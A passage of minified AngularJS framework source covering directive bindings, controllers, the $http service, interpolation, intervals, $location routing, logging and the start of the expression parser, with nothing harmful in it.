c,l,f,h,d=i.attrName,p=i.optional;switch(i.mode){case"@":p||a.call(t,d)||(n[s]=t[d]=void 0),t.$observe(d,(function(e){F(e)&&(n[s]=e)})),t.$$observers[d].$$scope=e,F(t[d])&&(n[s]=r(t[d])(e));break;case"=":if(!a.call(t,d)){if(p)break;t[d]=void 0}if(p&&!t[d])break;l=$(t[d]),h=l.literal?ie:function(e,t){return e===t||e!=e&&t!=t},f=l.assign||function(){throw c=n[s]=l(e),Ut("nonassign","Expression '{0}' used with directive '{1}' is non-assignable!",t[d],o.name)},c=n[s]=l(e);var m,v=function(t){return h(t,n[s])||(h(t,c)?f(e,t=n[s]):n[s]=t),c=t};v.$stateful=!0,m=i.collection?e.$watchCollection(t[d],v):e.$watch($(t[d],v),null,l.literal),(u=u||[]).push(m);break;case"&":if((l=t.hasOwnProperty(d)?$(t[d]):M)===M&&p)break;n[s]=function(t){return l(e,t)}}}));var c=u?function(){for(var e=0,t=u.length;e<t;++e)u[e]()}:M;return s&&c!==M?(s.$on("$destroy",c),M):c}}]}Yt.$inject=["$provide","$$sanitizeUriProvider"];var Xt=/^((?:x|data)[\:\-_])/i;function Gt(e){return Xe(e.replace(Xt,""))}function Kt(e,t){var n="",r=e.split(/\s+/),i=t.split(/\s+/);e:for(var o=0;o<r.length;o++){for(var a=r[o],s=0;s<i.length;s++)if(a==i[s])continue e;n+=(n.length>0?" ":"")+a}return n}function Jt(e){var t=(e=c(e)).length;if(t<=1)return e;for(;t--;){8===e[t].nodeType&&d.call(e,t,1)}return e}var Qt=r("$controller"),Zt=/^(\S+)(\s+as\s+(\w+))?$/;function en(){var e={},t=!1;this.register=function(t,n){_e(t,"controller"),I(t)?k(e,t):e[t]=n},this.allowGlobals=function(){t=!0},this.$get=["$injector","$window",function(i,o){return function(r,s,u,c){var l,f,h,d;if(u=!0===u,c&&F(c)&&(d=c),F(r)){if(!(f=r.match(Zt)))throw Qt("ctrlfmt","Badly formed controller string '{0}'. Must match `__name__ as __id__` or `__name__`.",r);h=f[1],d=d||f[3],Me(r=e.hasOwnProperty(h)?e[h]:Pe(s.$scope,h,!0)||(t?Pe(o,h,!0):n),h,!0)}if(u){var p=(V(r)?r[r.length-1]:r).prototype;return l=Object.create(p||null),d&&a(s,d,l,h||r.name),k((function(){var e=i.invoke(r,l,s,h);return e!==l&&(I(e)||B(e))&&(l=e,d&&a(s,d,l,h||r.name)),l}),{instance:l,identifier:d})}return l=i.instantiate(r,s,h),d&&a(s,d,l,h||r.name),l};function a(e,t,n,i){if(!e||!I(e.$scope))throw r("$controller")("noscp","Cannot export controller '{0}' as '{1}'! No $scope object provided via `locals`.",i,t);e.$scope[t]=n}}]}function tn(){this.$get=["$window",function(e){return c(e.document)}]}function nn(){this.$get=["$log",function(e){return function(t,n){e.error.apply(e,arguments)}}]}var rn=function(){this.$get=["$document",function(e){return function(t){return t?!t.nodeType&&t instanceof c&&(t=t[0]):t=e[0].body,t.offsetWidth+1}}]},on="application/json",an={"Content-Type":on+";charset=utf-8"},sn=/^\[|^\{(?!\{)/,un={"[":/]$/,"{":/}$/},cn=/^\)\]\}',?\n/,ln=r("$http"),fn=function(e){return function(){throw ln("legacy","The method `{0}` on the promise returned from `$http` has been disabled.",e)}};function hn(e){return I(e)?H(e)?e.toISOString():fe(e):e}function dn(){this.$get=function(){return function(e){if(!e)return"";var t=[];return x(e,(function(e,n){null===e||j(e)||(V(e)?w(e,(function(e,r){t.push(be(n)+"="+be(hn(e)))})):t.push(be(n)+"="+be(hn(e))))})),t.join("&")}}}function pn(){this.$get=function(){return function(e){if(!e)return"";var t=[];return function e(n,r,i){if(null===n||j(n))return;V(n)?w(n,(function(t,n){e(t,r+"["+(I(t)?n:"")+"]")})):I(n)&&!H(n)?x(n,(function(t,n){e(t,r+(i?"":"[")+n+(i?"":"]"))})):t.push(be(r)+"="+be(hn(n)))}(e,"",!0),t.join("&")}}}function mn(e,t){if(F(e)){var n=e.replace(cn,"").trim();if(n){var r=t("Content-Type");(r&&0===r.indexOf(on)||(o=(i=n).match(sn))&&un[o[0]].test(i))&&(e=he(n))}}var i,o;return e}function vn(e){var t,n=je();function r(e,t){e&&(n[e]=n[e]?n[e]+", "+t:t)}return F(e)?w(e.split("\n"),(function(e){t=e.indexOf(":"),r(o(J(e.substr(0,t))),J(e.substr(t+1)))})):I(e)&&w(e,(function(e,t){r(o(t),J(e))})),n}function gn(e){var t;return function(n){if(t||(t=vn(e)),n){var r=t[o(n)];return void 0===r&&(r=null),r}return t}}function yn(e,t,n,r){return B(r)?r(e,t,n):(w(r,(function(r){e=r(e,t,n)})),e)}function $n(e){return 200<=e&&e<300}function bn(){var e=this.defaults={transformResponse:[mn],transformRequest:[function(e){return!I(e)||(t=e,"[object File]"===m.call(t))||function(e){return"[object Blob]"===m.call(e)}(e)||function(e){return"[object FormData]"===m.call(e)}(e)?e:fe(e);var t}],headers:{common:{Accept:"application/json, text/plain, */*"},post:re(an),put:re(an),patch:re(an)},xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",paramSerializer:"$httpParamSerializer"},t=!1;this.useApplyAsync=function(e){return L(e)?(t=!!e,this):t};var i=!0;this.useLegacyPromiseExtensions=function(e){return L(e)?(i=!!e,this):i};var a=this.interceptors=[];this.$get=["$httpBackend","$$cookieReader","$cacheFactory","$rootScope","$q","$injector",function(u,c,l,f,h,d){var p=l("$http");e.paramSerializer=F(e.paramSerializer)?d.get(e.paramSerializer):e.paramSerializer;var m=[];function v(a){if(!y.isObject(a))throw r("$http")("badreq","Http request configuration must be an object.  Received: {0}",a);var l=k({method:"get",transformRequest:e.transformRequest,transformResponse:e.transformResponse,paramSerializer:e.paramSerializer},a);l.headers=function(t){var n,r,i,a=e.headers,s=k({},t.headers);a=k({},a.common,a[o(t.method)]);e:for(n in a){for(i in r=o(n),s)if(o(i)===r)continue e;s[n]=a[n]}return function(e,t){var n,r={};return w(e,(function(e,i){B(e)?null!=(n=e(t))&&(r[i]=n):r[i]=e})),r}(s,re(t))}(a),l.method=s(l.method),l.paramSerializer=F(l.paramSerializer)?d.get(l.paramSerializer):l.paramSerializer;var g=[function(r){var i=r.headers,a=yn(r.data,gn(i),n,r.transformRequest);return j(a)&&w(i,(function(e,t){"content-type"===o(t)&&delete i[t]})),j(r.withCredentials)&&!j(e.withCredentials)&&(r.withCredentials=e.withCredentials),function(r,i){var o,a,s=h.defer(),l=s.promise,d=r.headers,m=function(e,t){t.length>0&&(e+=(-1==e.indexOf("?")?"?":"&")+t);return e}(r.url,r.paramSerializer(r.params));v.pendingRequests.push(r),l.then(w,w),!r.cache&&!e.cache||!1===r.cache||"GET"!==r.method&&"JSONP"!==r.method||(o=I(r.cache)?r.cache:I(e.cache)?e.cache:p);o&&(L(a=o.get(m))?X(a)?a.then(b,b):V(a)?$(a[1],a[0],re(a[2]),a[3]):$(a,200,{},"OK"):o.put(m,l));if(j(a)){var g=Lr(r.url)?c()[r.xsrfCookieName||e.xsrfCookieName]:n;g&&(d[r.xsrfHeaderName||e.xsrfHeaderName]=g),u(r.method,m,i,y,d,r.timeout,r.withCredentials,r.responseType)}return l;function y(e,n,r,i){function a(){$(n,e,r,i)}o&&($n(e)?o.put(m,[e,n,vn(r),i]):o.remove(m)),t?f.$applyAsync(a):(a(),f.$$phase||f.$apply())}function $(e,t,n,i){($n(t=t>=-1?t:0)?s.resolve:s.reject)({data:e,status:t,headers:gn(n),config:r,statusText:i})}function b(e){$(e.data,e.status,re(e.headers()),e.statusText)}function w(){var e=v.pendingRequests.indexOf(r);-1!==e&&v.pendingRequests.splice(e,1)}}(r,a).then(E,E)},n],$=h.when(l);for(w(m,(function(e){(e.request||e.requestError)&&g.unshift(e.request,e.requestError),(e.response||e.responseError)&&g.push(e.response,e.responseError)}));g.length;){var b=g.shift(),x=g.shift();$=$.then(b,x)}return i?($.success=function(e){return Me(e,"fn"),$.then((function(t){e(t.data,t.status,t.headers,l)})),$},$.error=function(e){return Me(e,"fn"),$.then(null,(function(t){e(t.data,t.status,t.headers,l)})),$}):($.success=fn("success"),$.error=fn("error")),$;function E(e){var t=k({},e);return e.data?t.data=yn(e.data,e.headers,e.status,l.transformResponse):t.data=e.data,$n(e.status)?t:h.reject(t)}}return w(a,(function(e){m.unshift(F(e)?d.get(e):d.invoke(e))})),v.pendingRequests=[],function(e){w(arguments,(function(e){v[e]=function(t,n){return v(k({},n||{},{method:e,url:t}))}}))}("get","delete","head","jsonp"),function(e){w(arguments,(function(e){v[e]=function(t,n,r){return v(k({},r||{},{method:e,url:t,data:n}))}}))}("post","put","patch"),v.defaults=e,v}]}function wn(){this.$get=function(){return function(){return new e.XMLHttpRequest}}}function xn(){this.$get=["$browser","$window","$document","$xhrFactory",function(e,t,n,r){return function(e,t,n,r,i){return function(i,s,u,c,l,f,h,d){if(e.$$incOutstandingRequestCount(),s=s||e.url(),"jsonp"==o(i)){var p="_"+(r.counter++).toString(36);r[p]=function(e){r[p].data=e,r[p].called=!0};var m=a(s.replace("JSON_CALLBACK","angular.callbacks."+p),p,(function(e,t){b(c,e,r[p].data,"",t),r[p]=M}))}else{var v=t(i,s);v.open(i,s,!0),w(l,(function(e,t){L(e)&&v.setRequestHeader(t,e)})),v.onload=function(){var e=v.statusText||"",t="response"in v?v.response:v.responseText,n=1223===v.status?204:v.status;0===n&&(n=t?200:"file"==jr(s).protocol?404:0),b(c,n,t,v.getAllResponseHeaders(),e)};var g=function(){b(c,-1,null,null,"")};if(v.onerror=g,v.onabort=g,h&&(v.withCredentials=!0),d)try{v.responseType=d}catch(e){if("json"!==d)throw e}v.send(j(u)?null:u)}if(f>0)var y=n($,f);else X(f)&&f.then($);function $(){m&&m(),v&&v.abort()}function b(t,r,i,o,a){L(y)&&n.cancel(y),m=v=null,t(r,i,o,a),e.$$completeOutstandingRequest(M)}};function a(e,t,n){var o=i.createElement("script"),a=null;return o.type="text/javascript",o.src=e,o.async=!0,a=function(e){Be(o,"load",a),Be(o,"error",a),i.body.removeChild(o),o=null;var s=-1,u="unknown";e&&("load"!==e.type||r[t].called||(e={type:"error"}),u=e.type,s="error"===e.type?404:200),n&&n(s,u)},Ve(o,"load",a),Ve(o,"error",a),i.body.appendChild(o),a}}(e,r,e.defer,t.angular.callbacks,n[0])}]}var En=y.$interpolateMinErr=r("$interpolate");function Cn(){var e="{{",t="}}";this.startSymbol=function(t){return t?(e=t,this):e},this.endSymbol=function(e){return e?(t=e,this):t},this.$get=["$parse","$exceptionHandler","$sce",function(n,r,i){var o=e.length,a=t.length,s=new RegExp(e.replace(/./g,c),"g"),u=new RegExp(t.replace(/./g,c),"g");function c(e){return"\\\\\\"+e}function l(n){return n.replace(s,e).replace(u,t)}function f(s,u,c,f){f=!!f;for(var h,d,p,m=0,v=[],g=[],y=s.length,$=[],b=[];m<y;){if(-1==(h=s.indexOf(e,m))||-1==(d=s.indexOf(t,h+o))){m!==y&&$.push(l(s.substring(m)));break}m!==h&&$.push(l(s.substring(m,h))),p=s.substring(h+o,d),v.push(p),g.push(n(p,E)),m=d+a,b.push($.length),$.push("")}if(c&&$.length>1&&En.throwNoconcat(s),!u||v.length){var w=function(e){for(var t=0,n=v.length;t<n;t++){if(f&&j(e[t]))return;$[b[t]]=e[t]}return $.join("")},x=function(e){return c?i.getTrusted(c,e):i.valueOf(e)};return k((function(e){var t=0,n=v.length,i=new Array(n);try{for(;t<n;t++)i[t]=g[t](e);return w(i)}catch(e){r(En.interr(s,e))}}),{exp:s,expressions:v,$$watchDelegate:function(e,t){var n;return e.$watchGroup(g,(function(r,i){var o=w(r);B(t)&&t.call(this,o,r!==i?n:o,e),n=o}))}})}function E(e){try{return e=x(e),f&&!L(e)?e:function(e){if(null==e)return"";switch(typeof e){case"string":break;case"number":e=""+e;break;default:e=fe(e)}return e}(e)}catch(e){r(En.interr(s,e))}}}return f.startSymbol=function(){return e},f.endSymbol=function(){return t},f}]}function Sn(){this.$get=["$rootScope","$window","$q","$$q",function(e,t,n,r){var i={};function o(o,a,s,u){var c=arguments.length>4,l=c?ue(arguments,4):[],f=t.setInterval,h=t.clearInterval,d=0,p=L(u)&&!u,m=(p?r:n).defer(),v=m.promise;return s=L(s)?s:0,v.then(null,null,c?function(){o.apply(null,l)}:o),v.$$intervalId=f((function(){m.notify(d++),s>0&&d>=s&&(m.resolve(d),h(v.$$intervalId),delete i[v.$$intervalId]),p||e.$apply()}),a),i[v.$$intervalId]=m,v}return o.cancel=function(e){return!(!e||!(e.$$intervalId in i))&&(i[e.$$intervalId].reject("canceled"),t.clearInterval(e.$$intervalId),delete i[e.$$intervalId],!0)},o}]}En.throwNoconcat=function(e){throw En("noconcat","Error while interpolating: {0}\nStrict Contextual Escaping disallows interpolations that concatenate multiple expressions when a trusted value is required.  See http://docs.angularjs.org/api/ng.$sce",e)},En.interr=function(e,t){return En("interr","Can't interpolate: {0}\n{1}",e,t.toString())};var Tn=/^([^\?#]*)(\?([^#]*))?(#(.*))?$/,kn={http:80,https:443,ftp:21},Nn=r("$location");function An(e){for(var t=e.split("/"),n=t.length;n--;)t[n]=$e(t[n]);return t.join("/")}function On(e,t){var n=jr(e);t.$$protocol=n.protocol,t.$$host=n.hostname,t.$$port=A(n.port)||kn[n.protocol]||null}function Mn(e,t){var n="/"!==e.charAt(0);n&&(e="/"+e);var r=jr(e);t.$$path=decodeURIComponent(n&&"/"===r.pathname.charAt(0)?r.pathname.substring(1):r.pathname),t.$$search=ge(r.search),t.$$hash=decodeURIComponent(r.hash),t.$$path&&"/"!=t.$$path.charAt(0)&&(t.$$path="/"+t.$$path)}function _n(e,t){if(0===t.indexOf(e))return t.substr(e.length)}function Pn(e){var t=e.indexOf("#");return-1==t?e:e.substr(0,t)}function Dn(e){return e.replace(/(#.+)|#$/,"$1")}function jn(e,t,n){this.$$html5=!0,n=n||"",On(e,this),this.$$parse=function(e){var n=_n(t,e);if(!F(n))throw Nn("ipthprfx",'Invalid url "{0}", missing path prefix "{1}".',e,t);Mn(n,this),this.$$path||(this.$$path="/"),this.$$compose()},this.$$compose=function(){var e=ye(this.$$search),n=this.$$hash?"#"+$e(this.$$hash):"";this.$$url=An(this.$$path)+(e?"?"+e:"")+n,this.$$absUrl=t+this.$$url.substr(1)},this.$$parseLinkUrl=function(r,i){return i&&"#"===i[0]?(this.hash(i.slice(1)),!0):(L(o=_n(e,r))?(a=o,s=L(o=_n(n,o))?t+(_n("/",o)||o):e+a):L(o=_n(t,r))?s=t+o:t==r+"/"&&(s=t),s&&this.$$parse(s),!!s);var o,a,s}}function Ln(e,t,n){On(e,this),this.$$parse=function(r){var i,o=_n(e,r)||_n(t,r);j(o)||"#"!==o.charAt(0)?this.$$html5?i=o:(i="",j(o)&&(e=r,this.replace())):j(i=_n(n,o))&&(i=o),Mn(i,this),this.$$path=function(e,t,n){var r,i=/^\/[A-Z]:(\/.*)/;0===t.indexOf(n)&&(t=t.replace(n,""));if(i.exec(t))return e;return(r=i.exec(e))?r[1]:e}(this.$$path,i,e),this.$$compose()},this.$$compose=function(){var t=ye(this.$$search),r=this.$$hash?"#"+$e(this.$$hash):"";this.$$url=An(this.$$path)+(t?"?"+t:"")+r,this.$$absUrl=e+(this.$$url?n+this.$$url:"")},this.$$parseLinkUrl=function(t,n){return Pn(e)==Pn(t)&&(this.$$parse(t),!0)}}function In(e,t,n){this.$$html5=!0,Ln.apply(this,arguments),this.$$parseLinkUrl=function(r,i){return i&&"#"===i[0]?(this.hash(i.slice(1)),!0):(e==Pn(r)?o=r:(a=_n(t,r))?o=e+n+a:t===r+"/"&&(o=t),o&&this.$$parse(o),!!o);var o,a},this.$$compose=function(){var t=ye(this.$$search),r=this.$$hash?"#"+$e(this.$$hash):"";this.$$url=An(this.$$path)+(t?"?"+t:"")+r,this.$$absUrl=e+n+this.$$url}}var Rn={$$html5:!1,$$replace:!1,absUrl:Fn("$$absUrl"),url:function(e){if(j(e))return this.$$url;var t=Tn.exec(e);return(t[1]||""===e)&&this.path(decodeURIComponent(t[1])),(t[2]||t[1]||""===e)&&this.search(t[3]||""),this.hash(t[5]||""),this},protocol:Fn("$$protocol"),host:Fn("$$host"),port:Fn("$$port"),path:qn("$$path",(function(e){return"/"==(e=null!==e?e.toString():"").charAt(0)?e:"/"+e})),search:function(e,t){switch(arguments.length){case 0:return this.$$search;case 1:if(F(e)||q(e))e=e.toString(),this.$$search=ge(e);else{if(!I(e))throw Nn("isrcharg","The first argument of the `$location#search()` call must be a string or an object.");w(e=ne(e,{}),(function(t,n){null==t&&delete e[n]})),this.$$search=e}break;default:j(t)||null===t?delete this.$$search[e]:this.$$search[e]=t}return this.$$compose(),this},hash:qn("$$hash",(function(e){return null!==e?e.toString():""})),replace:function(){return this.$$replace=!0,this}};function Fn(e){return function(){return this[e]}}function qn(e,t){return function(n){return j(n)?this[e]:(this[e]=t(n),this.$$compose(),this)}}function Hn(){var e="",t={enabled:!1,requireBase:!0,rewriteLinks:!0};this.hashPrefix=function(t){return L(t)?(e=t,this):e},this.html5Mode=function(e){return Y(e)?(t.enabled=e,this):I(e)?(Y(e.enabled)&&(t.enabled=e.enabled),Y(e.requireBase)&&(t.requireBase=e.requireBase),Y(e.rewriteLinks)&&(t.rewriteLinks=e.rewriteLinks),this):t},this.$get=["$rootScope","$browser","$sniffer","$rootElement","$window",function(n,r,i,o,a){var s,u,l,f,h=r.baseHref(),d=r.url();if(t.enabled){if(!h&&t.requireBase)throw Nn("nobase","$location in HTML5 mode requires a <base> tag to be present!");l=(f=d).substring(0,f.indexOf("/",f.indexOf("//")+2))+(h||"/"),u=i.history?jn:In}else l=Pn(d),u=Ln;var p=function(e){return e.substr(0,Pn(e).lastIndexOf("/")+1)}(l);(s=new u(l,p,"#"+e)).$$parseLinkUrl(d,d),s.$$state=r.state();var m=/^\s*(javascript|mailto):/i;function v(e,t,n){var i=s.url(),o=s.$$state;try{r.url(e,t,n),s.$$state=r.state()}catch(e){throw s.url(i),s.$$state=o,e}}o.on("click",(function(e){if(t.rewriteLinks&&!e.ctrlKey&&!e.metaKey&&!e.shiftKey&&2!=e.which&&2!=e.button){for(var i=c(e.target);"a"!==ee(i[0]);)if(i[0]===o[0]||!(i=i.parent())[0])return;var u=i.prop("href"),l=i.attr("href")||i.attr("xlink:href");I(u)&&"[object SVGAnimatedString]"===u.toString()&&(u=jr(u.animVal).href),m.test(u)||!u||i.attr("target")||e.isDefaultPrevented()||s.$$parseLinkUrl(u,l)&&(e.preventDefault(),s.absUrl()!=r.url()&&(n.$apply(),a.angular["ff-684208-preventDefault"]=!0))}})),Dn(s.absUrl())!=Dn(d)&&r.url(s.absUrl(),!0);var g=!0;return r.onUrlChange((function(e,t){j(_n(p,e))?a.location.href=e:(n.$evalAsync((function(){var r,i=s.absUrl(),o=s.$$state;s.$$parse(e),s.$$state=t,r=n.$broadcast("$locationChangeStart",e,i,t,o).defaultPrevented,s.absUrl()===e&&(r?(s.$$parse(i),s.$$state=o,v(i,!1,o)):(g=!1,y(i,o)))})),n.$$phase||n.$digest())})),n.$watch((function(){var e=Dn(r.url()),t=Dn(s.absUrl()),o=r.state(),a=s.$$replace,u=e!==t||s.$$html5&&i.history&&o!==s.$$state;(g||u)&&(g=!1,n.$evalAsync((function(){var t=s.absUrl(),r=n.$broadcast("$locationChangeStart",t,e,s.$$state,o).defaultPrevented;s.absUrl()===t&&(r?(s.$$parse(e),s.$$state=o):(u&&v(t,a,o===s.$$state?null:s.$$state),y(e,o)))}))),s.$$replace=!1})),s;function y(e,t){n.$broadcast("$locationChangeSuccess",s.absUrl(),e,s.$$state,t)}}]}function Vn(){var e=!0,t=this;this.debugEnabled=function(t){return L(t)?(e=t,this):e},this.$get=["$window",function(n){return{log:i("log"),info:i("info"),warn:i("warn"),error:i("error"),debug:(r=i("debug"),function(){e&&r.apply(t,arguments)})};var r;function i(e){var t=n.console||{},r=t[e]||t.log||M,i=!1;try{i=!!r.apply}catch(e){}return i?function(){var e=[];return w(arguments,(function(t){e.push(function(e){return e instanceof Error&&(e.stack?e=e.message&&-1===e.stack.indexOf(e.message)?"Error: "+e.message+"\n"+e.stack:e.stack:e.sourceURL&&(e=e.message+"\n"+e.sourceURL+":"+e.line)),e}(t))})),r.apply(t,e)}:function(e,t){r(e,null==t?"":t)}}}]}w([In,Ln,jn],(function(e){e.prototype=Object.create(Rn),e.prototype.state=function(t){if(!arguments.length)return this.$$state;if(e!==jn||!this.$$html5)throw Nn("nostate","History API state support is available only in HTML5 mode and only in browsers supporting HTML5 History API");return this.$$state=j(t)?null:t,this}}));var Bn=r("$parse");function Wn(e,t){if("__defineGetter__"===e||"__defineSetter__"===e||"__lookupGetter__"===e||"__lookupSetter__"===e||"__proto__"===e)throw Bn("isecfld","Attempting to access a disallowed field in Angular expressions! Expression: {0}",t);return e}function zn(e,t){if(!F(e+=""))throw Bn("iseccst","Cannot convert object to primitive value! Expression: {0}",t);return e}function Un(e,t){if(e){if(e.constructor===e)throw Bn("isecfn","Referencing Function in Angular expressions is disallowed! Expression: {0}",t);if(e.window===e)throw Bn("isecwindow","Referencing the Window in Angular expressions is disallowed! Expression: {0}",t);if(e.children&&(e.nodeName||e.prop&&e.attr&&e.find))throw Bn("isecdom","Referencing DOM nodes in Angular expressions is disallowed! Expression: {0}",t);if(e===Object)throw Bn("isecobj","Referencing Object in Angular expressions is disallowed! Expression: {0}",t)}return e}var Yn=Function.prototype.call,Xn=Function.prototype.apply,Gn=Function.prototype.bind;function Kn(e,t){if(e){if(e.constructor===e)throw Bn("isecfn","Referencing Function in Angular expressions is disallowed! Expression: {0}",t);if(e===Yn||e===Xn||e===Gn)throw Bn("isecff","Referencing call, apply or bind in Angular expressions is disallowed! Expression: {0}",t)}}function Jn(e,t){if(e&&(e===(0).constructor||e===(!1).constructor||e==="".constructor||e==={}.constructor||e===[].constructor||e===Function.constructor))throw Bn("isecaf","Assigning to a constructor is disallowed! Expression: {0}",t)}var Qn=je();w("+ - * / % === !== == != < > <= >= && || ! = |".split(" "),(function(e){Qn[e]=!0}));var Zn={n:"\n",f:"\f",r:"\r",t:"\t",v:"\v","'":"'",'"':'"'},er=function(e){this.options=e};er.prototype={constructor:er,lex:function(e){for(this.text=e,this.index=0,this.tokens=[];this.index<this.text.length;){var t=this.text.charAt(this.index);if('"'===t||"'"===t)this.readString(t);else if(this.isNumber(t)||"."===t&&this.isNumber(this.peek()))this.readNumber();else if(this.isIdent(t))this.readIdent();else if(this.is(t,"(){}[].,;:?"))this.tokens.push({index:this.index,text:t}),this.index++;else if(this.isWhitespace(t))this.index++;else{var n=t+this.peek(),r=n+this.peek(2),i=Qn[t],o=Qn[n],a=Qn[r];if(i||o||a){var s=a?r:o?n:t;this.tokens.push({index:this.index,text:s,operator:!0}),this.index+=s.length}else this.throwError("Unexpected next character ",this.index,this.index+1)}}return this.tokens},is:function(e,t){return-1!==t.indexOf(e)},peek:function(e){var t=e||1;return this.index+t<this.text.length&&this.text.charAt(this.index+t)},isNumber:function(e){return"0"<=e&&e<="9"&&"string"==typeof e},isWhitespace:function(e){return" "===e||"\r"===e||"\t"===e||"\n"===e||"\v"===e||" "===e},isIdent:function(e){return"a"<=e&&e<="z"||"A"<=e&&e<="Z"||"_"===e||"$"===e},isExpOperator:function(e){return"-"===e||"+"===e||this.isNumber(e)},throwError:function(e,t,n){n=n||this.index;var r=L(t)?"s "+t+"-"+this.index+" ["+this.text.substring(t,n)+"]":" "+n;throw Bn("lexerr","Lexer Error: {0} at column{1} in expression [{2}].",e,r,this.text)},readNumber:function(){for(var e="",t=this.index;this.index<this.text.length;){var n=o(this.text.charAt(this.index));if("."==n||this.isNumber(n))e+=n;else{var r=this.peek();if("e"==n&&this.isExpOperator(r))e+=n;else if(this.isExpOperator(n)&&r&&this.isNumber(r)&&"e"==e.charAt(e.length-1))e+=n;else{if(!this.isExpOperator(n)||r&&this.isNumber(r)||"e"!=e.charAt(e.length-1))break;this.throwError("Invalid exponent")}}this.index++}this.tokens.push({index:t,text:e,constant:!0,value:Number(e)})},readIdent:function(){for(var e=this.index;this.index<this.text.length;){var t=this.text.charAt(this.index);if(!this.isIdent(t)&&!this.isNumber(t))break;this.index++}this.tokens.push({index:e,text:this.text.slice(e,this.index),identifier:!0})},readString:function(e){var t=this.index;this.index++;for(var n="",r=e,i=!1;this.index<this.text.length;){var o=this.text.charAt(this.index);if(r+=o,i){if("u"===o){var a=this.text.substring(this.index+1,this.index+5);a.match(/[\da-f]{4}/i)||this.throwError("Invalid unicode escape [\\u"+a+"]"),this.index+=4,n+=String.fromCharCode(parseInt(a,16))}else{n+=Zn[o]||o}i=!1}else if("\\"===o)i=!0;else{if(o===e)return this.index++,void this.tokens.push({index:t,text:r,constant:!0,value:n});n+=o}this.index++}this.throwError("Unterminated quote",t)}};var tr=function(e,t){this.lexer=e,this.options=t};function nr(e,t){return void 0!==e?e:t}function rr(e,t){return void 0===e?t:void 0===t?e:e+t}function ir(e,t){return!e(t).$stateful}function or(e,t){var n,r;switch(e.type){case tr.Program:n=!0,w(e.body,(function(e){or(e.expression,t),n=n&&e.expression.constant})),e.constant=n;break;case tr.Literal:e.constant=!0,e.toWatch=[];break;case tr.UnaryExpression:or(e.argument,t),e.constant=e.argument.constant,e.toWatch=e.argument.toWatch;break;case tr.BinaryExpression:or(e.left,t),or(e.right,t),e.constant=e.left.constant&&e.right.constant,e.toWatch=e.left.toWatch.concat(e.right.toWatch);break;case tr.LogicalExpression:or(e.left,t),or(e.right,t),e.constant=e.left.constant&&e.right.constant,e.toWatch=e.constant?[]:[e];break;case tr.ConditionalExpression:or(e.test,t),or(e.alternate,t),or(e.consequent,t),e.constant=e.test.constant&&e.alternate.constant&&e.consequent.constant,e.toWatch=e.constant?[]:[e];break;case tr.Identifier:e.constant=!1,e.toWatch=[e];break;case tr.MemberExpression:or(e.object,t),e.computed&&or(e.property,t),e.constant=e.object.constant&&(!e.computed||e.property.constant),e.toWatch=[e];break;case tr.CallExpression:n=!!e.filter&&ir(t,e.callee.name),r=[],w(e.arguments,(function(e){or(e,t),n=n&&e.constant,e.constant||r.push.apply(r,e.toWatch)})),e.constant=n,e.toWatch=e.filter&&ir(t,e.callee.name)?r:[e];break;case tr.AssignmentExpression:or(e.left,t),or(e.right,t),e.constant=e.left.constant&&e.right.constant,e.toWatch=[e];break;case tr.ArrayExpression:n=!0,r=[],w(e.elements,(function(e){or(e,t),n=n&&e.constant,e.constant||r.push.apply(r,e.toWatch)})),e.constant=n,e.toWatch=r;break;case tr.ObjectExpression:n=!0,r=[],w(e.properties,(function(e){or(e.value,t),n=n&&e.value.constant,e.value.constant||r.push.apply(r,e.value.toWatch)})),e.constant=n,e.toWatch=r;break;case tr.ThisExpression:e.constant=!1,e.toWatch=[]}}function ar(e){if(1==e.length){var t=e[0].expression,r=t.toWatch;return 1!==r.length||r[0]!==t?r:n}}function sr(e){return e.type===tr.Identifier||e.type===tr.MemberExpression}function ur(e){if(1===e.body.length&&sr(e.body[0].expression))return{type:tr.AssignmentExpression,left:e.body[0].expression,right:{type:tr.NGValueParameter},operator:"="}}function cr(e){return 0===e.body.length||1===e.body.length&&(e.body[0].expression.type===tr.Literal||e.body[0].expression.type===tr.ArrayExpression||e.body[0].expression.type===tr.ObjectExpression)}function lr(e){return e.constant}function fr(e,t){this.astBuilder=e,this.$filter=t}function hr(e,t){this.astBuilder=e,this.$filter=t}tr.Program="Program",tr.ExpressionStatement="ExpressionStatement",tr.AssignmentExpression="AssignmentExpression",tr.ConditionalExpression="ConditionalExpression",tr.LogicalExpression="LogicalExpression",tr.BinaryExpression="BinaryExpression",tr.UnaryExpression="UnaryExpression",tr.CallExpression="CallExpression",tr.MemberExpression="MemberExpression",tr.Identifier="Identifier",tr.Literal="Literal",tr.ArrayExpression="ArrayExpression",tr.Property="Property",tr.ObjectExpression="ObjectExpression",tr.ThisExpression="ThisExpression",tr.NGValueParameter="NGValueParameter",tr.prototype={ast:function(e){this.text=e,this.tokens=this.lexer.lex(e);var t=this.program();return 0!==this.tokens.length&&this.throwError("is an unexpected token",this.tokens[0]),t},program:function(){for(var e=[];;)if(this.tokens.length>0&&!this.peek("}",")",";","]")&&e.push(this.expressionStatement()),!this.expect(";"))return{type:tr.Program,body:e}},expressionStatement:function(){return{type:tr.ExpressionStatement,expression:this.filterChain()}},filterChain:function(){for(var e=this.expression();this.expect("|");)e=this.filter(e);return e},expression:function(){return this.assignment()},assignment:function(){var e=this.ternary();return this.expect("=")&&(e={type:tr.AssignmentExpression,left:e,right:this.assignment(),operator:"="}),e},ternary:function(){var e,t,n=this.logicalOR();return this.expect("?")&&(e=this.expression(),this.consume(":"))?(t=this.expression(),{type:tr.ConditionalExpression,test:n,alternate:e,consequent:t}):n},logicalOR:function(){for(var e=this.logicalAND();this.expect("||");)e={type:tr.LogicalExpression,operator:"||",left:e,right:this.logicalAND()};return e},logicalAND:function(){for(var e=this.equality();this.expect("&&");)e={type:tr.LogicalExpression,operator:"&&",left:e,right:this.equality()};return e},equality:function(){for(var e,t=this.relational();e=this.expect("==","!=","===","!==");)t={type:tr.BinaryExpression,operator:e.text,left:t,right:this.relational()};return t},relational:function(){for(var e,t=this.additive();e=this.expect("<",">","<=",">=");)t={type:tr.BinaryExpression,operator:e.text,left:t,right:this.additive()};return t},additive:function(){for(var e,t=this.multiplicative();e=this.expect("+","-");)t={type:tr.BinaryExpression,operator:e.text,left:t,right:this.multiplicative()};return t},multiplicative:function(){for(var e,t=this.unary();e=this.expect("*","/","%");)t={type:tr.BinaryExpression,operator:e.text,left:t,right:this.unary()};return t},unary:function(){var 